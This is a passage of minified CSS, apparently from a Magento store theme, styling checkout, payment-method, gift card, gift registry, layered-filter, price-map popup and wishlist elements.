1em;position:relative}.opc-block-shipping-information .shipping-information-title .action-edit{top:.5em;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-shipping-information .shipping-information-title .action-edit:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\f826';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-shipping-information .shipping-information-title .action-edit:hover:before{color:#08c}.opc-block-shipping-information .shipping-information-title .action-edit:active:before{color:#08c}.opc-block-shipping-information .shipping-information-title .action-edit:before{display:block}.opc-block-shipping-information .shipping-information-content{line-height:27px}.opc-block-shipping-information .shipping-information-content .actions-toolbar{margin-left:0}.opc-block-shipping-information .ship-to,.opc-block-shipping-information .ship-via{margin:0 0 1em}.opc-block-summary{background:#fff;padding:22px 1.5em;border:2px solid #e7e7e7;border-radius:0;margin-bottom:30px}.opc-block-summary>.title{text-transform:uppercase;font-weight:600;color:#222529;display:block}.opc-block-summary .mark .value{color:#999;display:block}.opc-block-summary .grand.incl+.grand.excl .mark,.opc-block-summary .grand.incl+.grand.excl .amount{border-top:0;font-size:1.4rem;padding-top:0}.opc-block-summary .grand.incl+.grand.excl .mark strong,.opc-block-summary .grand.incl+.grand.excl .amount strong{font-weight:400}.opc-block-summary .not-calculated{font-style:italic}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #e7e7e7;padding:.5em 2em .5em 0;cursor:pointer;display:block;text-decoration:none;margin-bottom:0;position:relative}.opc-block-summary .items-in-cart>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-block-summary .items-in-cart>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e81c';font-family:'porto-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.opc-block-summary .items-in-cart>.title:after{position:absolute;right:0;top:.5em}.opc-block-summary .items-in-cart>.title strong{font-size:1rem;font-weight:300;margin:0}.opc-block-summary .items-in-cart.active>.title:after{content:'\e81b'}.opc-block-summary .items-in-cart .product{position:relative}.opc-block-summary .minicart-items-wrapper{margin:0 -15px 0 0;max-height:370px;padding:15px 15px 0 0;border:0}.column.main .opc-block-summary .product-item{margin:0;padding:5px 0}.opc-block-summary .product-item .product .product-image-container{background:0 0;padding-right:10px}.opc-block-summary .product-item .product-item-inner{display:table;margin:0 0 .5em;width:100%}.opc-block-summary .product-item .product-item-name-block{display:table-cell;padding-right:.25em;text-align:left}.opc-block-summary .product-item .subtotal{display:table-cell;text-align:right}.opc-block-summary .product-item .price{font-size:1.6rem;font-weight:400}.opc-block-summary .product-item .price-including-tax+.price-excluding-tax .price{font-size:1rem}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:25px 18px}.authentication-dropdown button.action-close{width:40px;height:40px;margin:0}.authentication-dropdown .modal-header{min-height:0;padding:0;border:0}.authentication-dropdown .modal-content{box-shadow:none;-webkit-box-shadow:none;position:static;background:0 0;border:0;border-radius:0}.authentication-wrapper{float:right;margin-top:-70px;max-width:50%;position:relative;z-index:1}._has-auth-shown .authentication-wrapper{z-index:900}.authentication-wrapper button.action-auth-toggle{border:0;color:#08c;padding:0;background:0 0}.block-authentication .block-title{font-size:2em;border-bottom:0;margin-bottom:1.25em}.block-authentication .block-title strong{font-weight:300}.block-authentication .field .label{font-weight:400}.block-authentication .block[class]{margin:0}.block-authentication .block[class] ul{list-style:none;padding-left:.5em}.block-authentication .block[class] .field .control,.block-authentication .block[class] .field .label{float:none;width:auto}.block-authentication .block[class]+.block{border-top:1px solid #c1c1c1;margin-top:2em;padding-top:2em;position:relative}.block-authentication .block[class]+.block:before{height:36px;line-height:34px;margin:-19px 0 0 -18px;min-width:36px;background:#fff;border-radius:50%;border:1px solid #c1c1c1;box-sizing:border-box;color:#c1c1c1;content:attr(data-label);display:inline-block;left:50%;letter-spacing:normal;padding:0 .2rem;position:absolute;text-align:center;text-transform:uppercase;top:0}.block-authentication .actions-toolbar>.primary .action{padding-top:15px;padding-bottom:15px}.checkout-payment-method .step-title{margin-bottom:0}.checkout-payment-method .payment-method:first-child .payment-method-title{border-top:0}.checkout-payment-method .payment-method._active .payment-method-content{display:block}.checkout-payment-method .payment-method-title{border-top:1px solid #e7e7e7;padding:1em 0;margin:0}.checkout-payment-method .payment-method-title .payment-icon{display:inline-block;margin-right:.25em;vertical-align:middle}.checkout-payment-method .payment-method-title .action-help{display:inline-block;margin-left:.25em}.checkout-payment-method .payment-method-content{display:none;padding:0 0 1em 22px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0 0 1em}.checkout-payment-method .field-select-billing,.checkout-payment-method .billing-address-form{max-width:500px}.checkout-payment-method .billing-address-same-as-shipping-block{margin:0 0 .5em}.checkout-payment-method .payment-method-billing-address{margin:0 0 1em}.checkout-payment-method .payment-method-billing-address .primary .action-update{margin-right:0}.checkout-payment-method .payment-method-billing-address .billing-address-details{line-height:27px;padding:0 0 0 23px}.checkout-payment-method .payment-method-note+.payment-method-billing-address{margin-top:1em}.checkout-payment-method .payment-method-iframe{background-color:transparent;display:none;width:100%}.checkout-payment-method .no-payments-block{margin:1em 0}.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after{content:'\e81b'}.checkout-payment-method .payment-option._collapsible .payment-option-title{cursor:pointer}.checkout-payment-method .payment-option._collapsible .payment-option-content{display:none}.checkout-payment-method .payment-option-title{border-top:1px solid #e7e7e7;padding:1em 0}.checkout-payment-method .payment-option-title .action-toggle{color:#08c;display:inline-block;text-decoration:none}.checkout-payment-method .payment-option-title .action-toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:16px;color:#08c;content:'\e81c';font-family:'porto-icons';margin:0 0 0 .5em;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.checkout-payment-method .payment-option-title .action-toggle:hover:after{color:#777}.checkout-payment-method .payment-option-title .action-toggle:active:after{color:#08c}.checkout-payment-method .payment-option-title .action-toggle>span{display:inline-block;vertical-align:middle}.checkout-payment-method .payment-option-content{padding:0 0 1em 22px}.checkout-payment-method .payment-option-inner{margin:0 0 1em}.checkout-payment-method .credit-card-types{padding:0}.checkout-payment-method .credit-card-types .item{display:inline-block;list-style:none;margin:0 .25em 0 0;vertical-align:top}.checkout-payment-method .credit-card-types .item._active{font-weight:700}.checkout-payment-method .credit-card-types .item._active img{-webkit-filter:grayscale(0%);filter:grayscale(0%);filter:none}.checkout-payment-method .credit-card-types .item._inactive{opacity:.4;filter:alpha(opacity=40)}.checkout-payment-method .credit-card-types .item span{display:inline-block;padding-top:6px;vertical-align:top}.checkout-payment-method .credit-card-types img{-webkit-filter:grayscale(100%);-webkit-transition:all .6s ease;filter:grayscale(100%);filter:gray}.checkout-payment-method .ccard .fields>.year{padding-left:.25em}.checkout-payment-method .ccard .fields .select{padding-left:.25em;padding-right:.25em}.checkout-payment-method .ccard .month .select{width:140px}.checkout-payment-method .ccard .year .select{width:80px}.checkout-payment-method .ccard .number .input-text{width:225px}.checkout-payment-method .ccard>.field.cvv>.control{display:inline-block;padding-right:1em}.checkout-payment-method .ccard .cvv .label{display:block}.checkout-payment-method .ccard .cvv .input-text{width:55px}.checkout-payment-method .ccard.fieldset>.field .fields.group.group-2 .field{width:auto !important}.checkout-agreements-block .checkout-agreements{margin-bottom:1em}.checkout-agreements-block .checkout-agreement.field{display:-webkit-flex;display:-ms-flexbox;display:flex}.checkout-agreements-block .checkout-agreement.field.required label:after{content:none}.checkout-agreements-block .checkout-agreement.field.required .action-show:after{content:'*';color:#e02b27;font-size:1em}.checkout-agreements-block .action-show{vertical-align:baseline}.checkout-agreements-items{padding-bottom:1.5em}.checkout-agreements-items .checkout-agreements-item{margin-bottom:1em}.checkout-agreements-items .checkout-agreements-item-title{border-bottom:0}.checkout-agreement-item-content{overflow:auto}.contact-index-index .page-title-wrapper{display:none}.contact-index-index .fieldset>.legend,.contact-index-index .contact-info .contacts-title{color:#777;font-size:20px;margin-bottom:20px;font-weight:300;letter-spacing:0;text-transform:none}.contact-index-index .page-main .contact-info [class^=porto-icon-],.contact-index-index .page-main .contact-info [class*=" porto-icon-"]{float:left;width:43px;height:43px;background-color:#08c;color:#fff;line-height:43px;text-align:center;font-size:16px;border-radius:6px;margin-bottom:15px}.contact-index-index .page-main .contact-info p{margin-left:55px;margin-bottom:0;font-size:14px;line-height:21px}.block-balance .price{font-size:3.2rem;line-height:32px;display:inline-block;margin-top:-.5em}.table-downloadable-products .product-name{font-weight:400;margin-right:15px}.table-downloadable-products .action.download{display:inline-block;text-decoration:none}.table-downloadable-products .action.download:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:inherit;line-height:inherit;color:inherit;content:'\e626';font-family:'porto-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-product-downloadable .product-add-form{clear:both;margin-bottom:1.25em}.page-product-downloadable .product-options-bottom .field.qty{display:none}.page-product-downloadable .product-options-wrapper{border-bottom:0}.samples-item-title{font-size:1em;font-weight:400;margin:0 0 10px;text-transform:uppercase;border-bottom:1px solid #e7e7e7;padding-bottom:5px}.samples-item{margin:0 0 .5em}.field.downloads{margin-bottom:.5em}.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads>.control{width:100%}.field.downloads .price-container{display:inline;white-space:nowrap}.field.downloads .price-container:before{content:" + ";display:inline}.field.downloads .price-excluding-tax{display:inline}.field.downloads .price-excluding-tax:before{content:" (" attr(data-label) ": "}.field.downloads .price-excluding-tax:after{content:")"}.field.downloads .price-including-tax{display:inline;font-weight:600;font-size:1.4rem}.field.downloads .field.choice{box-sizing:border-box;border-bottom:1px solid #ebebeb;padding-bottom:.5em;margin-bottom:.5em;width:100%;position:relative;z-index:1;padding-left:25px}.field.downloads .field.choice input{position:absolute;left:0;top:2px}.field.downloads .field.downloads-all{padding-left:0;border-bottom:0}.field.downloads .label{font-size:1em}.field.downloads .sample.link{float:right}.field.downloads-all .label{color:#08c;text-decoration:none;cursor:pointer}.field.downloads-all .label:visited{color:#08c;text-decoration:none}.field.downloads-all .label:hover{color:#08c;text-decoration:underline}.field.downloads-all .label:active{color:#08c;text-decoration:underline}.field.downloads-all input{opacity:0}.field.downloads.downloads-no-separately .field.choice{padding-left:0}.page-product-giftcard .giftcard-amount{text-align:left;margin-bottom:0;clear:both;border-top:1px #c1c1c1 solid;padding-top:15px}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:1em !important}.page-product-giftcard .product-info-main .price-box .old-price{font-size:20px}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price>span{display:block;margin-bottom:.25em}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price>span:last-child{margin-bottom:0}.page-product-giftcard .product-info-main .price-box .price-container.price-final_price .price{font-size:22px;line-height:22px;font-weight:600}.page-product-giftcard .product-info-main .price-box+.giftcard.form{border-top:1px #c1c1c1 solid;padding-top:15px}.page-product-giftcard .product-info-stock-sku{display:block}.page-product-giftcard .product-add-form{clear:none;border:0;padding-top:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text){margin-top:1em;margin-bottom:1em}.page-product-giftcard .giftcard.form{clear:both}.page-product-giftcard .price-box{margin-bottom:10px}.page-product-giftcard .product-info-price{float:right;width:auto;display:block;white-space:nowrap;border:0}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:1.5em}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 1em}.opc-wrapper .giftcard-account-info{margin:0 0 1em}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 .5em}.gift-message .field .label{color:#666;font-weight:400}.cart.table-wrapper .item-gift._active{border-top:1px solid #c1c1c1}.cart.table-wrapper .item-gift .action{margin-right:0}.gift-options{margin:1em 0}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{font-weight:600;margin:0 0 1em}.gift-options-content .fieldset{margin:0 0 1em}.gift-summary{position:relative}.gift-summary .actions-toolbar>.secondary .action{margin:0 0 0 1em;width:auto}.gift-summary .action-edit,.gift-summary .action-delete{display:inline-block;text-decoration:none}.gift-summary .action-edit>span,.gift-summary .action-delete>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-summary .action-edit:before,.gift-summary .action-delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\f826';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-summary .action-edit:hover:before,.gift-summary .action-delete:hover:before{color:#777}.gift-summary .action-edit:active:before,.gift-summary .action-delete:active:before{color:#08c}.gift-summary .action-delete:before{content:'\f81a'}.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar{padding:0;position:absolute;right:0;top:0}.cart.table-wrapper .gift-content{display:none;clear:left;float:left;margin-right:-100%;padding:1em 0;width:100%}.cart.table-wrapper .gift-content._active{display:table;table-layout:fixed}.gift-item-block{border-bottom:1px solid #c1c1c1;margin:0}.gift-item-block._active .title:after{content:'\e81b'}.gift-item-block .title{color:#1979c3;cursor:pointer;display:block;text-decoration:none;margin:0;padding:.5em 2em .5em 15px;position:relative}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#858585;content:'\e81c';font-family:'porto-icons';margin:0 0 0 .5em;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:#777}.gift-item-block .content{padding:.5em 0 1em;position:relative}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:.5em 0}.options-order-container,.options-items-container{margin-bottom:.5em}.gift-messages-order{margin-bottom:1.25em}.form-giftregistry-share .actions-toolbar:not(:last-child),.form-giftregistry-edit .actions-toolbar:not(:last-child){margin-bottom:2em}.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control{width:100%}.giftregisty-dropdown .action.toggle{color:#08c}.table-giftregistry-items .product-image{margin-right:.5em;float:left}.cart-summary .form.giftregistry .fieldset{margin:15px 0 .25em;text-align:left}.cart-summary .form.giftregistry .fieldset .field{margin:0 0 .5em}.cart-summary .form.giftregistry .fieldset .field .control{float:none;width:auto}.form-giftregistry-edit .giftregistry-type{margin-bottom:1.5em;margin-top:-1.25em}.form-giftregistry-search{margin-bottom:3em}.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1){margin-bottom:0}.block-giftregistry .actions-toolbar{margin:17px 0 0}.block-giftregistry-shared .item-options .item-value{margin:0 0 1.25em}.block-giftregistry-shared-items .item .col{border:0}.block-giftregistry-shared-items th{border-bottom:1px solid #e7e7e7}.block-giftregistry-shared-items .col{padding:20px 11px 10px}.block-giftregistry-shared-items .col .price-box{display:inline-block}.block-giftregistry-shared-items .col .price-wrapper{font-size:1.8rem;display:block;font-weight:700;white-space:nowrap}.block-giftregistry-shared-items .product .item-options{margin:0}.block-giftregistry-shared-items .product-item-photo{display:block;max-width:65px;padding:.5em 0}.block-giftregistry-shared-items .product-item-name{font-size:1.8rem;display:block;margin:0 0 .25em}.gift-wrapping-info{font-weight:300;font-size:2em;margin:1em 0}.gift-wrapping-list{list-style:none;margin:1em 0 .5em;padding:0}.gift-wrapping-list .no-image{background:#f2f2f2;display:inline-block;text-decoration:none}.gift-wrapping-list .no-image>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-list .no-image:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:4rem;color:#494949;content:'\e62a';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-list .no-image:after{display:block}.gift-wrapping-preview,.gift-wrapping-item>span{cursor:pointer;display:block;overflow:hidden;position:relative;z-index:1}.gift-wrapping-item{float:left;margin:0 .5em .5em 0}.gift-wrapping-item:last-child{margin-right:0}.gift-wrapping-item._active span:before{border:3px solid #333;box-sizing:border-box;content:'';display:block;height:100%;position:absolute;width:100%;z-index:2}.gift-wrapping-item>span{height:4rem;width:4rem}.gift-wrapping-title{margin:.5em 0}.gift-wrapping-title .action-remove{margin:-.25em 0 0 .25em;display:inline-block;text-decoration:none}.gift-wrapping-title .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.gift-wrapping-title .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\f81a';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-wrapping-title .action-remove:hover:before{color:#777}.gift-wrapping-title .action-remove:active:before{color:#08c}.gift-options-content .fieldset .field{margin:.5em 0}.gift-wrapping-summary{padding-right:7rem}.gift-wrapping-summary .gift-wrapping-title{border:0;display:inline-block;padding:0}.opc-wrapper .fieldset.gift-message .field.gift-wrapping{padding:0;width:100%}.opc-wrapper .data.table .gift-wrapping,.table-order-items .gift-wrapping{margin:1em 0 0}.opc-wrapper .data.table .gift-wrapping .title,.table-order-items .gift-wrapping .title{float:none}.opc-wrapper .data.table .gift-wrapping .content,.table-order-items .gift-wrapping .content{margin:0}.opc-wrapper .data.table .gift-wrapping .content>img,.table-order-items .gift-wrapping .content>img{float:left;margin:0 .5em 0 0;max-height:50px;max-width:50px}.gift-summary .price-box,.gift-options .price-box{margin-left:22px}.gift-summary .regular-price:before,.gift-options .regular-price:before{content:attr(data-label) ": "}.gift-summary .regular-price .price,.gift-options .regular-price .price{font-weight:700}.table-wrapper.grouped{width:auto}.page-product-grouped .box-tocart{padding:1.25rem 0 1rem;border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;margin-top:1rem;margin-bottom:0}.table.grouped .row-tier-price>td{border-top:0}.table.grouped thead{text-transform:uppercase}.table.grouped .col.item{width:90%;padding:8px 0;font-weight:400;border-color:#e7e7e7}.table.grouped .col.qty{width:10%;padding:8px 0;font-weight:400;border-color:#e7e7e7}.table.grouped .product-item-name{font-weight:400;margin-bottom:0;display:inline-block}.table.grouped .price-box{margin:0;line-height:1}.table.grouped .price-box p{margin:0}.table.grouped .price-box .price{font-weight:700;color:#222529}.table.grouped .price-box .old-price .price{font-weight:400;color:#a7a7a7}.table.grouped .stock.unavailable{margin:0;white-space:nowrap;text-transform:none;font-weight:400}.page-product-grouped .product-info-price{float:right;display:none;width:auto;border:0}.form-add-invitations .additional,.form-add-invitations .field.message{margin-top:1em}.form-add-invitations .action.remove{top:4px}.form-add-invitations .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.form-add-invitations .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-add-invitations .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.form-add-invitations .action.add:hover:before{color:inherit}.form-add-invitations .action.add:active:before{color:inherit}.filter.block{margin-bottom:0}.filter-title strong{position:absolute;z-index:2;line-height:16px;border:1px solid #e7e7e7;text-align:center;padding:7px 10px;background-color:#fff;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(231,231,231,.3);border-radius:3px;font-weight:400;top:0;left:0}.filter-title strong[data-count]:after{content:attr(data-count);display:inline-block;border-radius:2px;padding:2px;font-size:.8em;margin:0 5px;color:#fff;min-width:1em;line-height:1;background:#fc5e10}.filter-title strong.disabled{opacity:.5}.filter .block-subtitle{font-weight:600;padding:.5em .5em 1em;font-size:1em;line-height:1em;border-bottom:1px solid #e7e7e7;display:none}.filter-subtitle{display:none}.filter-current{margin-bottom:0;margin-top:0;padding:20px 20px 0}.filter-current .items{padding:.7143em 0;border-width:0;margin:0;margin-top:-1px;font-size:.9286em}.filter-current .items:last-child{padding-bottom:0}.filter-current .item{position:relative;padding:4px 0;margin:0}.filter .filter-current-subtitle{padding:0;font-weight:600;font-size:15px;color:#222529;line-height:1.4;position:relative;text-transform:uppercase;display:block;border:none}.filter-current .action.remove{position:absolute;right:0;top:3px}.filter-actions{padding:0 20px 20px;border-bottom:1px solid #e7e7e7;font-size:.9286em}.filter-actions a{display:inline-block;color:inherit !important;padding:4px 0}.filter-label{text-transform:uppercase}.filter-label:after{content:": "}.filter-value{color:#858585}.filter-options{margin:0}.filter-options-item{border-bottom:1px solid #e7e7e7;margin-bottom:0;margin-top:0;padding:20px}.filter-options-item.active .filter-options-content{display:block !important}.filter-options-title{padding:0;font-weight:600;font-size:15px;color:#222529;line-height:1.4;position:relative;text-transform:uppercase}.filter-options-title .toggle{display:inline-block;width:1.8571em;height:1.8571em;line-height:1.7572em;position:absolute;right:-7px;top:50%;margin-top:-.9em;padding:0;cursor:pointer;text-align:center;transition:.25s}.filter-options-title .toggle:before,.filter-options-title .toggle:after{content:'';position:absolute;left:50%;top:50%;background:#222529;cursor:pointer}.filter-options-title .toggle:before{width:2px;height:10px;margin-left:-1px;margin-top:-5px;right:4px;display:block}.filter-options-title .toggle:after{width:10px;height:2px;margin-left:-5px;margin-top:-1px}.active>.filter-options-title .toggle:before{display:none}.filter-options-content{padding:.7143em 0;border-width:0;margin:0;font-size:.9286em}.filter-options-content a{color:#777 !important;padding:4px 0}.filter-options-content a:hover .count{text-decoration:none}.filter-options-content .count{color:#858585;padding-right:5px}.filter-options-content .count:before{content:"("}.filter-options-content .count:after{content:")"}.filter-options-content:last-child{padding-bottom:0;margin-bottom:0}.filter-options-content .items{margin-top:-1px}.filter-options .item{margin:0}.map-popup-wrapper.popup .action.close{top:.5em}.map-popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;left:0;margin-top:.5em;position:absolute;top:0;z-index:1001;display:none;opacity:0}.map-popup .popup-header{margin:0 0 25px;padding-right:16px}.map-popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2em;margin-top:.125rem;margin-bottom:.1rem}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:.5em;top:.5em}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\f819';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:#737373}.map-popup .popup-actions .action.close:active:before{color:#737373}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:0 0;border:none}.map-popup .popup-actions .action.close:hover{background:0 0;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin:0 0 1em}.map-popup .map-info-price .price-box{margin:0 0 1em}.map-popup .map-info-price .price-box .label:after{content:": "}.map-popup .action.primary{margin-right:.5em}.map-popup .map-msrp{margin-bottom:.5em}.map-popup .actual-price{margin:3px 0 15px}.map-popup .popup-header{display:none}.map-old-price{text-decoration:none}.map-old-price .price-wrapper{text-decoration:line-through}.map-old-price:not(:last-child),.product-item .map-old-price:not(:last-child),.product-info-price .map-show-info:not(:last-child){margin-right:.5em}.product-options-bottom .price-box .old-price .price-container>span,.product-info-price .price-box .old-price .price-container>span{display:inline}.map-form-addtocart{display:inline-block;text-align:center}.map-form-addtocart img{display:block;margin:0 auto}.wishlist.split.button{display:inline-block;position:relative;margin-right:5%;vertical-align:middle}.wishlist.split.button:before,.wishlist.split.button:after{content:'';display:table}.wishlist.split.button:after{clear:both}.wishlist.split.button .action.split{float:left;margin:0}.wishlist.split.button .action.toggle{float:right;margin:0}.wishlist.split.button .action.toggle{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#999;content:'\e81c';font-family:'porto-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle:hover:after{color:#777}.wishlist.split.button .action.toggle:active:after{color:inherit}.wishlist.split.button .action.toggle.active{display:inline-block;text-decoration:none}.wishlist.split.button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.split.button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#999;content:'\e81b';font-family:'porto-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .action.toggle.active:hover:after{color:#777}.wishlist.split.button .action.toggle.active:active:after{color:inherit}.wishlist.split.button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.wishlist.split.button .items li{margin:0;padding:5px 5px 5px 23px}.wishlist.split.button .items li:hover{background:#e8e8e8;cursor:pointer}.wishlist.split.button .items:before,.wishlist.split.button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.wishlist.split.button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.wishlist.split.button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.wishlist.split.button .items:before{left:10px;top:-12px}.wishlist.split.button .items:after{left:9px;top:-14px}.wishlist.split.button.active{overflow:visible}.wishlist.split.button.active .items{display:block}.wishlist.split.button .items{padding:6px 0}.wishlist.split.button>.action.split{margin-right:5px}.wishlist.split.button>.action.split:before{content:'\e889'}.wishlist.split.button>.action.split:before{margin:0}.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.wishlist.split.button>.action:hover{color:#777}.wishlist.split.button>.action.toggle:before{border-left:1px solid #999;content:'';float:left;height:15px;margin:3px 4px 0 0}.cart.table-wrapper .wishlist.split.button{vertical-align:baseline}.cart.table-wrapper .wishlist.split.button>.action.split{font-weight:400;letter-spacing:normal;text-transform:none}.cart.table-wrapper .wishlist.split.button>.action.toggle:after{color:#08c}.cart.table-wrapper .wishlist.split.button>.action.split,.cart.table-wrapper .wishlist.split.button>.action.toggle{color:#08c}.cart.table-wrapper .wishlist.split.button>.action.split:before,.cart.table-wrapper .wishlist.split.button>.action.toggle:before{display:none}.wishlist.window.popup{background:#fff;border:1px solid #adadad;padding:22px;width:100%;box-shadow:0 3px 3px rgba(0,0,0,.15);transition:opacity .3s linear;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1001;display:none;opacity:0}.wishlist.window.popup .popup-header{margin:0 0 25px;padding-right:16px}.wishlist.window.popup .popup-header .title{font-weight:300;line-height:1.1;font-size:2em;margin-top:.125rem;margin-bottom:.1rem}.wishlist.window.popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:.5em;top:.5em}.wishlist.window.popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.wishlist.window.popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\f819';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.wishlist.window.popup .popup-actions .action.close:hover:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:active:before{color:#737373}.wishlist.window.popup .popup-actions .action.close:focus,.wishlist.window.popup .popup-actions .action.close:active{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close:hover{background:0 0;border:none}.wishlist.window.popup .popup-actions .action.close.disabled,.wishlist.window.popup .popup-actions .action.close[disabled],fieldset[disabled] .wishlist.window.popup .popup-actions 